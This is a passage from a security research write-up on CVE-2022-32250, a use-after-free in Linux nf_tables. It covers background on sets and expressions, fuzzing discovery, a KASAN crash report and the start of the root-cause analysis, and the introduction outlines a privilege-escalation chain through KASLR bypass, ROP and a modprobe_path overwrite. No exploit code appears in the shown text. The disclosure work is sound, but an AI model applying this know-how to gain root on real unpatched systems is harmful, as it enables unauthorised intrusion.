- Introduction

- netlink and nf_tables Overview

- Vulnerability Discovery

- CVE-2022-32250 Analysis

- Exploitation



- Patch Analysis

- Conclusions

- Exploit Glossary

- Disclosure Timeline

- Extra Reading





The final exploit in action:

Introduction

The Exploit Development Group (EDG) at NCC Group planned to compete in the Pwn2Own Desktop 2022 competition specifically targeting the Ubuntu kernel. This was actually going quite well in the beginning because we found quite a few vulnerabilities quite early on. Our problems began when the first vulnerability we found and exploited was publicly disclosed by someone else and patched as CVE-2022-0185.

This meant we had to look for a new vulnerability as a replacement. Not long after finding a new bug and working through a bunch of exploitation tasks (such as bypassing KASLR), this second bug was also publicly disclosed and fixed as CVE-2022-0995.

We finally started working on a third vulnerability but unfortunately we didn’t have enough time to make it stable enough in order to feel confident to compete at Pwn2Own before the deadline. There was also a last minute update of Ubuntu from 21.10 to 22.04 which changed kernel point release, and thus some of the slab objects that we were originally using for exploitation didn’t work anymore on the latest Ubuntu, hence requiring more time to develop a working exploit.

After we missed the competition deadline we just decided to disclose the vulnerability after we successfully exploited it, and it was assigned as CVE-2022-32250 so this write-up describes the vulnerability and the process we used to exploit it. Our final exploit targets the latest Ubuntu (22.04) and the Linux kernel 5.15.

We will show that a quite limited use-after-free vulnerability affecting the netlink subsystem can be exploited twice to open up other more powerful use-after-free primitives. By triggering four use-after-free conditions in total, we are able to bypass KASLR and kick off a ROP gadget that allows us to overwrite modprobe_path and spawn an elevated shell as root. You would think that triggering four use-after-free’s would lead to a less reliable exploit. However, we will demonstrate how its reliability was significantly improved to build a very stable exploit.

netlink and nf_tables Overview

In April 2022, David Bouman wrote a fantastic article about a separate vulnerability in nf_tables. In this article, he goes into great detail about how nf_tables works and also provides an open source helper library with some good APIs for interacting with nf_tables functionality in a more pleasant way, so we highly recommend checking it out.

At the very least, please check out sections “2. Introduction to netfilter” and “3. Introduction to nf_tables” from his paper, as it will provide a more in depth background into a lot of the functionality we will be interacting with.

Instead of repeating what David already wrote, we will only focus on adding relevant details for our vulnerability that aren’t covered in his article.

Sets

nf_tables has the concept of sets. These effectively allow you to create anonymous or named lists of key/value pairs. An anonymous set must be associated with a rule, but a named set can be created independently and referenced later. A set does however still need to be associated with an existing table and chain.

Sets are represented internally by the nft_set structure.

// https://elixir.bootlin.com/linux/v5.13/source/include/net/netfilter/nf_tables.h#L440 /** * struct nft_set - nf_tables set instance * * @list: table set list node * @bindings: list of set bindings * @table: table this set belongs to * @net: netnamespace this set belongs to * @name: name of the set * @handle: unique handle of the set * @ktype: key type (numeric type defined by userspace, not used in the kernel) * @dtype: data type (verdict or numeric type defined by userspace) * @objtype: object type (see NFT_OBJECT_* definitions) * @size: maximum set size * @field_len: length of each field in concatenation, bytes * @field_count: number of concatenated fields in element * @use: number of rules references to this set * @nelems: number of elements * @ndeact: number of deactivated elements queued for removal * @timeout: default timeout value in jiffies * @gc_int: garbage collection interval in msecs * @policy: set parameterization (see enum nft_set_policies) * @udlen: user data length * @udata: user data * @expr: stateful expression * @ops: set ops * @flags: set flags * @genmask: generation mask * @klen: key length * @dlen: data length * @data: private set data */ struct nft_set { struct list_head list; struct list_head bindings; struct nft_table *table; possible_net_t net; char *name; u64 handle; u32 ktype; u32 dtype; u32 objtype; u32 size; u8 field_len[NFT_REG32_COUNT]; u8 field_count; u32 use; atomic_t nelems; u32 ndeact; u64 timeout; u32 gc_int; u16 policy; u16 udlen; unsigned char *udata; /* runtime data below here */ const struct nft_set_ops *ops ____cacheline_aligned; u16 flags:14, genmask:2; u8 klen; u8 dlen; u8 num_exprs; struct nft_expr *exprs[NFT_SET_EXPR_MAX]; struct list_head catchall_list; unsigned char data[] __attribute__((aligned(__alignof__(u64)))); };

There are quite a few interesting fields in this structure that we will end up working with. We will summarize a few of them here:

- list: A doubly linked list of nft_set structures associated with the same table

- bindings: A doubly linked list of expressions that are bound to this set, effectively meaning there is a rule that is referencing this set

- name: The name of the set which is used to look it up when triggering certain functionality. The name is often required, although there are some APIs that will use the handle identifier instead

- use: Counter that will get incremented when there are expressions bound to the set

- nelems: Number of elements

- ndeact: Number of deactivated elements

- udlen: The length of user supplied data stored in the set’s data array

- udata: A pointer into the set’s data array, which points to the beginning of user supplied data

- ops: A function table pointer

A set can be created with or without user data being specified. If no user data is supplied when allocating a set, it will be placed on the kmalloc-512 slab. If even a little bit of data is supplied, it will push the allocation size over 512 bytes and the set will be allocated onto kmalloc-1k.

Taking a closer look at the ops member we see:

/** * struct nft_set_ops - nf_tables set operations * * @lookup: look up an element within the set * @update: update an element if exists, add it if doesn't exist * ... * * Operations lookup, update and delete have simpler interfaces, are faster * and currently only used in the packet path. All the rest are slower, * control plane functions. */ struct nft_set_ops { bool (*lookup)(const struct net *net, const struct nft_set *set, const u32 *key, const struct nft_set_ext **ext); bool (*update)(struct nft_set *set, const u32 *key, void *(*new)(struct nft_set *, const struct nft_expr *, struct nft_regs *), const struct nft_expr *expr, struct nft_regs *regs, const struct nft_set_ext **ext); ... };

We will elaborate on how we use or abuse these structure members in more detail as we run into them.

Expressions

Expressions are effectively the discrete pieces of logic associated with a rule. They let you get information out of network traffic that is occurring in order to analyze, to allow you to modify properties of a set map value, etc.

When an expression type is defined by a module (ex: net/netfilter/nft_immediate.c) in the kernel, there is an associated nft_expr_type structure that allows to specify the name, the associated ops function table, flags, etc.

/** * struct nft_expr_type - nf_tables expression type * * @select_ops: function to select nft_expr_ops * @release_ops: release nft_expr_ops * @ops: default ops, used when no select_ops functions is present * @list: used internally * @name: Identifier * @owner: module reference * @policy: netlink attribute policy * @maxattr: highest netlink attribute number * @family: address family for AF-specific types * @flags: expression type flags */ struct nft_expr_type { const struct nft_expr_ops *(*select_ops)(const struct nft_ctx *, const struct nlattr * const tb[]); void (*release_ops)(const struct nft_expr_ops *ops); const struct nft_expr_ops *ops; struct list_head list; const char *name; struct module *owner; const struct nla_policy *policy; unsigned int maxattr; u8 family; u8 flags; };

At the time of writing there are only two expression type flags values, stateful (NFT_EXPR_STATEFUL) and garbage collectible (NFT_EXPR_GC).

Set Expressions

When creating a set, it is possible to associate a small number of expressions with the set itself. The main example used in the documentation is using a counter expression (net/netlink/nft_counter.c). If there is a set of ports associated with a rule, then the counter expression will tell nf_tables to count the number of times the rule hits and increment the associated values in the set.

A maximum of two expressions can be associated with a set. There are a myriad of available expressions in nf_tables. For the purposes of this paper, we are interested in only a few. It is worth noting that only those known as stateful expressions are meant to be associated with a set. Those that are not stateful will eventually be rejected.

When an expression is associated with a set, it will be bound to the set on the list called set->bindings. The set->use counter will also be incremented which prevents the set from being destroyed until the associated expressions are destroyed and removed from the list.

Stateful Expressions

The high-level documentation details stateful objects. They are associated with things like rules and sets to track the state of the rules. Internally, these stateful objects are actually created through the use of different expression types. There are a fairly limited number of these types of stateful expressions, but they include things like counters, connection limits, etc.

Expressions of Interest

nft_lookup

Module: net/netfilter/nft_lookup.c

In the documentation, the lookup expression is described as “search for data from a given register (key) into a dataset. If the set is a map/vmap, returns the value for that key.”. When using this expression, you provide a set identifier, and specify a key into the associated map.

This set is interesting to us because as we will see in more detail later, the allocated expression object becomes “bound” to the set that is looked up.

These expressions are stored on the kmalloc-48 slab cache.

nft_dynset

Module: net/netfilter/nft_dynset.c

The dynamic set expression is designed to allow for more complex expressions to be associated with specific set values. It allows you to read and write values from a set, rather than something more basic like a counter or connection limit.

Similarly to nft_lookup, this set is interesting to us because it is “bound” to the set that is looked up during expression initialization.

These expressions are stored on the kmalloc-96 slab cache.

nft_connlimit

Module: net/netfilter/nft_connlimit.c

The connection limit is a stateful expression. Its purpose is to to limit the number of connections per IP address. This is a legitimate expression that could be associated with a set during creation, where the set may contain the list of IP addresses to enforce the limit on.

This expression is interesting for two reasons:

- It is an example of a expression marked with the NFT_EXPR_STATEFUL which is what allows it to be legitimately embedded in a set during creation.

- It also is marked with the NFT_EXPR_GC, which means it can be used to access specific function pointers related to garbage collection that are not exposed with most expressions.

static struct nft_expr_type nft_connlimit_type __read_mostly = { .name = "connlimit", .ops = nft_connlimit_ops, .policy = nft_connlimit_policy, .maxattr = NFTA_CONNLIMIT_MAX, .flags = NFT_EXPR_STATEFUL | NFT_EXPR_GC, .owner = THIS_MODULE, };

Vulnerability Discovery

We did a combination of fuzzing with syzkaller and manual code review, but the majority of vulnerabilities were found via fuzzing. Although we used private grammars to improve code coverage of areas we wanted to target, some of the bugs were triggerable by the public grammars.

One important approach to fuzzing in this particular case was about limiting the fuzzer to focus on netfilter-based code. Looking at the netfilter code and previously identified bugs, we determined that the complexity of the code warranted more dedicated fuzzing compute power focused on this area.

In the case of this bug, the fuzzer found the vulnerability but was unable to generate a reproduction (repro) program. Typically, this makes analyzing the vulnerability much harder. However, it seemed quite promising in that it implied that other people that might be fuzzing might not select this particular bug because it is harder to triage. After having two different bugs burnt we were keen on something that would be less likely to happen again and we needed a fast replacement in time for the contest. From initial eyeballing of the crash, a use-after-free (UAF) write looked worthy of investigation.

The following is the KASAN report we saw. We decided to manually triage it. We constructed a minimal reproducible trigger and provided it in the initial public report, which can be found at the end of our original advisory here.

[ 85.431824] ================================================================== [ 85.432901] BUG: KASAN: use-after-free in nf_tables_bind_set+0x81b/0xa20 [ 85.433825] Write of size 8 at addr ffff8880286f0e98 by task poc/776 [ 85.434756] [ 85.434999] CPU: 1 PID: 776 Comm: poc Tainted: G W 5.18.0+ #2 [ 85.436023] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.14.0-2 04/01/2014 [ 85.437228] Call Trace: [ 85.437594] [ 85.437919] dump_stack_lvl+0x49/0x5f [ 85.438470] print_report.cold+0x5e/0x5cf [ 85.439073] ? __cpuidle_text_end+0x4/0x4 [ 85.439655] ? nf_tables_bind_set+0x81b/0xa20 [ 85.440286] kasan_report+0xaa/0x120 [ 85.440809] ? delay_halt_mwaitx+0x31/0x50 [ 85.441392] ? nf_tables_bind_set+0x81b/0xa20 [ 85.442022] __asan_report_store8_noabort+0x17/0x20 [ 85.442725] nf_tables_bind_set+0x81b/0xa20 [ 85.443338] ? nft_set_elem_expr_destroy+0x2a0/0x2a0 [ 85.444051] ? nla_strcmp+0xa8/0xe0 [ 85.444520] ? nft_set_lookup_global+0x88/0x360 [ 85.445157] nft_lookup_init+0x463/0x620 [ 85.445710] nft_expr_init+0x13a/0x2a0 [ 85.446242] ? nft_obj_del+0x210/0x210 [ 85.446778] ? __kasan_check_write+0x14/0x20 [ 85.447395] ? rhashtable_init+0x326/0x6d0 [ 85.447974] ? __rcu_read_unlock+0xde/0x100 [ 85.448565] ? nft_rhash_init+0x213/0x2f0 [ 85.449129] ? nft_rhash_gc_init+0xb0/0xb0 [ 85.449717] ? nf_tables_newset+0x1646/0x2e40 [ 85.450359] ? jhash+0x630/0x630 [ 85.450838] nft_set_elem_expr_alloc+0x24/0x210 [ 85.451507] nf_tables_newset+0x1b3f/0x2e40 [ 85.452124] ? rcu_preempt_deferred_qs_irqrestore+0x579/0xa70 [ 85.452948] ? nft_set_elem_expr_alloc+0x210/0x210 [ 85.453636] ? delay_tsc+0x94/0xc0 [ 85.454161] nfnetlink_rcv_batch+0xeb4/0x1fd0 [ 85.454808] ? nfnetlink_rcv_msg+0x980/0x980 [ 85.455444] ? stack_trace_save+0x94/0xc0 [ 85.456036] ? filter_irq_stacks+0x90/0x90 [ 85.456639] ? __const_udelay+0x62/0x80 [ 85.457206] ? _raw_spin_lock_irqsave+0x99/0xf0 [ 85.457864] ? nla_get_range_signed+0x350/0x350 [ 85.458528] ? security_capable+0x5f/0xa0 [ 85.459128] nfnetlink_rcv+0x2f0/0x3b0 [ 85.459669] ? nfnetlink_rcv_batch+0x1fd0/0x1fd0 [ 85.460327] ? rcu_read_unlock_special+0x52/0x3b0 [ 85.461000] netlink_unicast+0x5ec/0x890 [ 85.461563] ? netlink_attachskb+0x750/0x750 [ 85.462169] ? __kasan_check_read+0x11/0x20 [ 85.462766] ? __check_object_size+0x226/0x3a0 [ 85.463408] netlink_sendmsg+0x830/0xd10 [ 85.463968] ? netlink_unicast+0x890/0x890 [ 85.464552] ? apparmor_socket_sendmsg+0x3d/0x50 [ 85.465206] ? netlink_unicast+0x890/0x890 [ 85.465792] sock_sendmsg+0xec/0x120 [ 85.466303] __sys_sendto+0x1e2/0x2e0 [ 85.466821] ? __ia32_sys_getpeername+0xb0/0xb0 [ 85.467470] ? alloc_file_pseudo+0x184/0x270 [ 85.468070] ? perf_callchain_user+0x60/0xa60 [ 85.468683] ? preempt_count_add+0x7f/0x170 [ 85.469280] ? fd_install+0x14f/0x330 [ 85.469800] ? __sys_socket+0x166/0x200 [ 85.470342] ? __sys_socket_file+0x1c0/0x1c0 [ 85.470940] ? debug_smp_processor_id+0x17/0x20 [ 85.471583] ? fpregs_assert_state_consistent+0x4e/0xb0 [ 85.472308] __x64_sys_sendto+0xe0/0x1a0 [ 85.472854] ? do_syscall_64+0x69/0x80 [ 85.473379] do_syscall_64+0x5c/0x80 [ 85.473878] ? fpregs_restore_userregs+0xf3/0x200 [ 85.474532] ? switch_fpu_return+0xe/0x10 [ 85.475099] ? exit_to_user_mode_prepare+0x140/0x170 [ 85.475791] ? irqentry_exit_to_user_mode+0x9/0x20 [ 85.476465] ? irqentry_exit+0x33/0x40 [ 85.476991] ? exc_page_fault+0x72/0xe0 [ 85.477524] entry_SYSCALL_64_after_hwframe+0x46/0xb0 [ 85.478219] RIP: 0033:0x45c66a [ 85.478648] Code: d8 64 89 02 48 c7 c0 ff ff ff ff eb b8 0f 1f 00 f3 0f 1e fa 41 89 ca 64 8b 04 25 18 00 00 00 85 c0 75 15 b8 2c 00 00 00 0f 05 <48> 3d 00 f0 ff ff 77 7e c3 0f 1f 44 00 00 41 54 48 83 ec 30 44 89 [ 85.481183] RSP: 002b:00007ffd091bfee8 EFLAGS: 00000246 ORIG_RAX: 000000000000002c [ 85.482214] RAX: ffffffffffffffda RBX: 0000000000000174 RCX: 000000000045c66a [ 85.483190] RDX: 0000000000000174 RSI: 00007ffd091bfef0 RDI: 0000000000000003 [ 85.484162] RBP: 00007ffd091c23b0 R08: 00000000004a94c8 R09: 000000000000000c [ 85.485128] R10: 0000000000000000 R11: 0000000000000246 R12: 00007ffd091c1ef0 [ 85.486094] R13: 0000000000000004 R14: 0000000000002000 R15: 0000000000000000 [ 85.487076] [ 85.487388] [ 85.487608] Allocated by task 776: [ 85.488082] kasan_save_stack+0x26/0x50 [ 85.488614] __kasan_kmalloc+0x88/0xa0 [ 85.489131] __kmalloc+0x1b9/0x370 [ 85.489602] nft_expr_init+0xcd/0x2a0 [ 85.490109] nft_set_elem_expr_alloc+0x24/0x210 [ 85.490731] nf_tables_newset+0x1b3f/0x2e40 [ 85.491314] nfnetlink_rcv_batch+0xeb4/0x1fd0 [ 85.491912] nfnetlink_rcv+0x2f0/0x3b0 [ 85.492429] netlink_unicast+0x5ec/0x890 [ 85.492985] netlink_sendmsg+0x830/0xd10 [ 85.493528] sock_sendmsg+0xec/0x120 [ 85.494035] __sys_sendto+0x1e2/0x2e0 [ 85.494545] __x64_sys_sendto+0xe0/0x1a0 [ 85.495109] do_syscall_64+0x5c/0x80 [ 85.495630] entry_SYSCALL_64_after_hwframe+0x46/0xb0 [ 85.496292] [ 85.496479] Freed by task 776: [ 85.496846] kasan_save_stack+0x26/0x50 [ 85.497351] kasan_set_track+0x25/0x30 [ 85.497893] kasan_set_free_info+0x24/0x40 [ 85.498489] __kasan_slab_free+0x110/0x170 [ 85.499103] kfree+0xa7/0x310 [ 85.499548] nft_set_elem_expr_alloc+0x1b3/0x210 [ 85.500219] nf_tables_newset+0x1b3f/0x2e40 [ 85.500822] nfnetlink_rcv_batch+0xeb4/0x1fd0 [ 85.501449] nfnetlink_rcv+0x2f0/0x3b0 [ 85.501990] netlink_unicast+0x5ec/0x890 [ 85.502558] netlink_sendmsg+0x830/0xd10 [ 85.503133] sock_sendmsg+0xec/0x120 [ 85.503655] __sys_sendto+0x1e2/0x2e0 [ 85.504194] __x64_sys_sendto+0xe0/0x1a0 [ 85.504779] do_syscall_64+0x5c/0x80 [ 85.505330] entry_SYSCALL_64_after_hwframe+0x46/0xb0 [ 85.506095] [ 85.506325] The buggy address belongs to the object at ffff8880286f0e80 [ 85.506325] which belongs to the cache kmalloc-cg-64 of size 64 [ 85.508152] The buggy address is located 24 bytes inside of [ 85.508152] 64-byte region [ffff8880286f0e80, ffff8880286f0ec0) [ 85.509845] [ 85.510095] The buggy address belongs to the physical page: [ 85.510962] page:000000008955c452 refcount:1 mapcount:0 mapping:0000000000000000 index:0xffff8880286f0080 pfn:0x286f0 [ 85.512566] memcg:ffff888054617c01 [ 85.513079] flags: 0xffe00000000200(slab|node=0|zone=1|lastcpupid=0x3ff) [ 85.514070] raw: 00ffe00000000200 0000000000000000 dead000000000122 ffff88801b842780 [ 85.515251] raw: ffff8880286f0080 000000008020001d 00000001ffffffff ffff888054617c01 [ 85.516421] page dumped because: kasan: bad access detected [ 85.517264] [ 85.517505] Memory state around the buggy address: [ 85.518231] ffff8880286f0d80: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc [ 85.519321] ffff8880286f0e00: fa fb fb fb fb fb fb fb fc fc fc fc fc fc fc fc [ 85.520392] >ffff8880286f0e80: fa fb fb fb fb fb fb fb fc fc fc fc fc fc fc fc [ 85.521456] ^ [ 85.522050] ffff8880286f0f00: 00 00 00 00 00 00 00 fc fc fc fc fc fc fc fc fc [ 85.523125] ffff8880286f0f80: fa fb fb fb fb fb fb fb fc fc fc fc fc fc fc fc [ 85.524200] ================================================================== [ 85.525364] Disabling lock debugging due to kernel taint [ 85.534106] ------------[ cut here ]------------ [ 85.534874] WARNING: CPU: 1 PID: 776 at net/netfilter/nf_tables_api.c:4592 nft_set_destroy+0x343/0x460 [ 85.536269] Modules linked in: [ 85.536741] CPU: 1 PID: 776 Comm: poc Tainted: G B W 5.18.0+ #2 [ 85.537792] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.14.0-2 04/01/2014 [ 85.539080] RIP: 0010:nft_set_destroy+0x343/0x460 [ 85.539774] Code: 3c 02 00 0f 85 26 01 00 00 49 8b 7c 24 30 e8 94 f0 ee f1 4c 89 e7 e8 ec b0 da f1 48 83 c4 30 5b 41 5c 41 5d 41 5e 41 5f 5d c3 <0f> 0b 48 83 c4 30 5b 41 5c 41 5d 41 5e 41 5f 5d c3 48 8b 7d b0 e8 [ 85.542475] RSP: 0018:ffff88805911f4f8 EFLAGS: 00010202 [ 85.543282] RAX: 0000000000000002 RBX: dead000000000122 RCX: ffff88805911f508 [ 85.544291] RDX: 0000000000000000 RSI: ffff888052ab1800 RDI: ffff888052ab1864 [ 85.545331] RBP: ffff88805911f550 R08: ffff8880286ce908 R09: 0000000000000000 [ 85.546371] R10: ffffed100b223e56 R11: 0000000000000001 R12: ffff888052ab1800 [ 85.547447] R13: ffff8880286ce900 R14: dffffc0000000000 R15: ffff8880286ce780 [ 85.548487] FS: 00000000018293c0(0000) GS:ffff88806a900000(0000) knlGS:0000000000000000 [ 85.549630] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033 [ 85.550470] CR2: 00007ffd091bfee8 CR3: 0000000052156000 CR4: 00000000000006e0 [ 85.551551] Call Trace: [ 85.551930] [ 85.552245] ? rcu_read_unlock_special+0x52/0x3b0 [ 85.552971] __nf_tables_abort+0xd40/0x2f10 [ 85.553612] ? __udelay+0x15/0x20 [ 85.554133] ? __nft_release_basechain+0x5a0/0x5a0 [ 85.554878] ? rcu_read_unlock_special+0x52/0x3b0 [ 85.555592] nf_tables_abort+0x77/0xa0 [ 85.556153] nfnetlink_rcv_batch+0xb23/0x1fd0 [ 85.556820] ? nfnetlink_rcv_msg+0x980/0x980 [ 85.557467] ? stack_trace_save+0x94/0xc0 [ 85.558065] ? filter_irq_stacks+0x90/0x90 [ 85.558682] ? __const_udelay+0x62/0x80 [ 85.559321] ? _raw_spin_lock_irqsave+0x99/0xf0 [ 85.559997] ? nla_get_range_signed+0x350/0x350 [ 85.560683] ? security_capable+0x5f/0xa0 [ 85.561307] nfnetlink_rcv+0x2f0/0x3b0 [ 85.561863] ? nfnetlink_rcv_batch+0x1fd0/0x1fd0 [ 85.562555] ? rcu_read_unlock_special+0x52/0x3b0 [ 85.563303] netlink_unicast+0x5ec/0x890 [ 85.563896] ? netlink_attachskb+0x750/0x750 [ 85.564546] ? __kasan_check_read+0x11/0x20 [ 85.565165] ? __check_object_size+0x226/0x3a0 [ 85.565838] netlink_sendmsg+0x830/0xd10 [ 85.566407] ? netlink_unicast+0x890/0x890 [ 85.567044] ? apparmor_socket_sendmsg+0x3d/0x50 [ 85.567724] ? netlink_unicast+0x890/0x890 [ 85.568334] sock_sendmsg+0xec/0x120 [ 85.568874] __sys_sendto+0x1e2/0x2e0 [ 85.569417] ? __ia32_sys_getpeername+0xb0/0xb0 [ 85.570086] ? alloc_file_pseudo+0x184/0x270 [ 85.570757] ? perf_callchain_user+0x60/0xa60 [ 85.571431] ? preempt_count_add+0x7f/0x170 [ 85.572054] ? fd_install+0x14f/0x330 [ 85.572612] ? __sys_socket+0x166/0x200 [ 85.573190] ? __sys_socket_file+0x1c0/0x1c0 [ 85.573805] ? debug_smp_processor_id+0x17/0x20 [ 85.574452] ? fpregs_assert_state_consistent+0x4e/0xb0 [ 85.575242] __x64_sys_sendto+0xe0/0x1a0 [ 85.575804] ? do_syscall_64+0x69/0x80 [ 85.576367] do_syscall_64+0x5c/0x80 [ 85.576901] ? fpregs_restore_userregs+0xf3/0x200 [ 85.577591] ? switch_fpu_return+0xe/0x10 [ 85.578179] ? exit_to_user_mode_prepare+0x140/0x170 [ 85.578947] ? irqentry_exit_to_user_mode+0x9/0x20 [ 85.579676] ? irqentry_exit+0x33/0x40 [ 85.580245] ? exc_page_fault+0x72/0xe0 [ 85.580824] entry_SYSCALL_64_after_hwframe+0x46/0xb0 [ 85.581577] RIP: 0033:0x45c66a [ 85.582059] Code: d8 64 89 02 48 c7 c0 ff ff ff ff eb b8 0f 1f 00 f3 0f 1e fa 41 89 ca 64 8b 04 25 18 00 00 00 85 c0 75 15 b8 2c 00 00 00 0f 05 <48> 3d 00 f0 ff ff 77 7e c3 0f 1f 44 00 00 41 54 48 83 ec 30 44 89 [ 85.584728] RSP: 002b:00007ffd091bfee8 EFLAGS: 00000246 ORIG_RAX: 000000000000002c [ 85.585784] RAX: ffffffffffffffda RBX: 0000000000000174 RCX: 000000000045c66a [ 85.586821] RDX: 0000000000000174 RSI: 00007ffd091bfef0 RDI: 0000000000000003 [ 85.587835] RBP: 00007ffd091c23b0 R08: 00000000004a94c8 R09: 000000000000000c [ 85.588832] R10: 0000000000000000 R11: 0000000000000246 R12: 00007ffd091c1ef0 [ 85.589820] R13: 0000000000000004 R14: 0000000000002000 R15: 0000000000000000 [ 85.590899] [ 85.591243] ---[ end trace 0000000000000000 ]---

The few simplified points to note from the dump are:

We see the UAF happens when an expression is being bound to a set. It seems to be initializing a “lookup” expression specifically, which seems to perhaps be an expression specific to this set.

nf_tables_bind_set+0x81b/0xa20 nft_lookup_init+0x463/0x620 nft_expr_init+0x13a/0x2a0 nft_set_elem_expr_alloc+0x24/0x210 nf_tables_newset+0x1b3f/0x2e40

The object being used after free was allocated when constructing a new set:

nft_expr_init+0xcd/0x2a0 nft_set_elem_expr_alloc+0x24/0x210 nf_tables_newset+0x1b3f/0x2e40

Its interesting to note that the code path used for the allocation seems very similar to where the UAF is occurring.

And finally when the free occured:

kfree+0xa7/0x310 nft_set_elem_expr_alloc+0x1b3/0x210 nf_tables_newset+0x1b3f/0x2e40

Also the free looks in close proximity to when the use-after-free happens.

As an additional point of interest @dvyukov on twitter noticed after we had made the vulnerability report public that this issue had been found by syzbot in November 2021, but maybe because no reproducer was created and a lack of activity, it was never investigated and properly triaged and finally it was automatically closed as invalid.

CVE-2022-32250 Analysis

With a bit of background on netlink and nf_tables out of the way we can take a look at the vulnerability and try to understand what is happening. Our vulnerability is related to the handling of expressions that are bound to a set. If you already read the original bug report, then you may be able to skip this part (as much of the content is duplicated) and jump straight into the “Exploitation” section.

Set Creation

The vulnerability is due to a failure to properly clean up when a “lookup” or “dynset” expression is encountered when creating a set using NFT_MSG_NEWSET. The nf_tables_newset() function is responsible for handling the NFT_MSG_NEWSET netlink message. Let’s first look at this function.

From nf_tables_api.c:

//https://elixir.bootlin.com/linux/v5.13/source/net/netfilter/nf_tables_api.c#L4189 static int nf_tables_newset(struct sk_buff *skb, const struct nfnl_info *info, const struct nlattr * const nla[]) { const struct nfgenmsg *nfmsg = nlmsg_data(info->nlh); u32 ktype, dtype, flags, policy, gc_int, objtype; struct netlink_ext_ack *extack = info->extack; u8 genmask = nft_genmask_next(info->net); int family = nfmsg->nfgen_family; const struct nft_set_ops *ops; struct nft_expr *expr = NULL; struct net *net = info->net; struct nft_set_desc desc; struct nft_table *table; unsigned char *udata; struct nft_set *set; struct nft_ctx ctx; size_t alloc_size; u64 timeout; char *name; int err, i; u16 udlen; u64 size; [1] if (nla[NFTA_SET_TABLE] == NULL || nla[NFTA_SET_NAME] == NULL || nla[NFTA_SET_KEY_LEN] == NULL || nla[NFTA_SET_ID] == NULL) return -EINVAL;

When creating a set we need to specify an associated table, as well as providing a set name, key len, and id shown above at [1]. Assuming all the basic prerequisites are matched, this function will allocate a nft_set structure to track the newly created set:

